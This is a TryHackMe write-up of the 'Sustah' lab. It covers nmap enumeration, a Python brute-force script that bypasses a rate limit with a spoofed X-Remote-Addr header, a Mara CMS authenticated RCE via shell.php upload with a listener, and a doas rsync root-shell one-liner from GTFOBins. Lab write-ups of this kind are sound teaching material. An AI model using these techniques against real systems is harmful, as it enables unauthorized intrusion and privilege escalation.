Sustah TryHackMe Writeup
Sustah TryHackMe Wirteup

First Stage : Enumeration
So as usual let’s fire up nmap.
# Nmap 7.91 scan initiated Sat Jan 30 13:48:26 2021 as: nmap -sC -sV -T4 -vv -p- -oN nmapscan 10.10.95.49
Warning: 10.10.95.49 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.95.49
Host is up, received syn-ack (0.16s latency).
Scanned at 2021-01-30 13:48:27 IST for 877s
Not shown: 65531 closed ports
Reason: 65531 conn-refused
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 bd:a4:a3:ae:66:68:1d:74:e1:c0:6a:eb:2b:9b:f3:33 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC7zuGtMGKQdFrh6Y8Dgwdo7815klLm7VzG05KNvT112MyF41Vxz+915iRz9nTSQ583i1cmjHp+q+fMq+QGiO0iwIdYN72jop6oFxqyaO2ZjBE3grWHSP2xMsTZc7qXgPu9ZxzVAfc/4mETA8B00yc6XNApJUwfJOYz/qt/pb0WHDVBQLYesg+rrr3UZDrj9L7KNFlW74mT0nzace0yqtcV//dgOMiG8CeS6TRyUG6clbSUdr+yfgPOrcUwhTCMRKv2e30T5naBZ60e1jSuXYmQfmeZtDZ4hdsBWDfOnGnw89O9Ak+VhULGYq/ZxTh31dnWBULftw/l6saLaUJEaVeb
| 256 9a:db:73:79:0c:72:be:05:1a:86:73:dc:ac:6d:7a:ef (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBENNM4XJDFEnfvomDQgg0n7ZF+bHK+/x0EYcjrLP2BGgytEp7yg7A36KajE2QYkQKtHGPamSRLzNWmJpwzaV65w=
| 256 64:8d:5c:79:de:e1:f7:3f:08:7c:eb:b7:b3:24:64:1f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOd1NxUo0xJ3krpRI1Xm8KMCFXziZngofs/wjOkofKKV
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Susta
1472/tcp filtered csdm no-response
8085/tcp open http syn-ack Gunicorn 20.0.4
| http-methods:
|_ Supported Methods: HEAD POST GET OPTIONS
|_http-server-header: gunicorn/20.0.4
|_http-title: Spinner
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jan 30 14:03:04 2021 -- 1 IP address (1 host up) scanned in 878.90 seconds
So the ports that which are open :
- 22
- 80
- 1472
- 8085
Let’s visit port 80.

I ran gobuster and nikto got nothing interesting.
Hence I visited 8085 .

So we have to guess the number in order to get the path.
I used burp to intercept the request.
And I tried bruteforcing the numbers but after sometime there was a limit which was stopping from bruteforcing.
Hence I searced “bypassing rate limits” and found this blog in HackTricks and tried this header X-Remote-Addr: 127.0.0.1 and it worked.
So I sent it to intruder and set the payload from 10000 to 99999 step 1.
After sometime I understood that it is taking long to complete , hence I created a python script to do this fast.
import requests
import sys
import re
url = "http://10.10.95.49:8085/"
sess = requests.session()
for number in range(10000,99999):
header_data= {"X-Remote-Addr" : "127.0.0.1"}
data = {"number" : number}
output = sess.post(url, headers = header_data, data = data)
if "rate limit exceeded" in output.text:
print("limit exceeded")
elif "Oh no! How unlucky. Spin the wheel and try again." in output.text:
pass
else:
print(f"[+]The number is {number}")
sys.exit(0)
Hence I ran the script and got the number.

After we enter the number we got it gives us the directory.
Note : the cms is in port 80
Second Stage : Initial access as www-data
Hence we visit it

So the name of cms is MARA
Hence I search for exploits using searchsploit and found this.

So there is an authenticated RCE , but we don’t know the password. I tried the password given in exploit and it worked.

As given in the exploit we go to http://target/codebase/dir.php?type=filenew

And upload our shell.php.
We get this message.

Hence we start a listener.
Go to
http://target/img/shell.php
We get a shell.

Fourth Stage : www-data to kiran
I ran linpeas and got some hashes in /var/www/html/sitecfg
But they were a dead end, hence I saw the hint . So I went for /var/backups directory.

I found the password in .bak.passwd
Now we get shell as kiran
Fifth Stage : kiran to root
As soon as I ran linpeas this got my eyes.

So I searched for rsync in GTFOBINS . In order to get root .
doas rsync -e ‘sh -c “sh 0<&2 1>&2”’ 127.0.0.1:/dev/null
And got root.